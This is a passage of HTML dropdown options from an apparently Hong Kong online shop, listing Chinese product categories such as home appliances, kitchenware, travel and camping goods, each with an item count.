	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(800)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(65)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(490)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(791)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(2,005)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,124)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(329)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(240)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(59)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(266)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
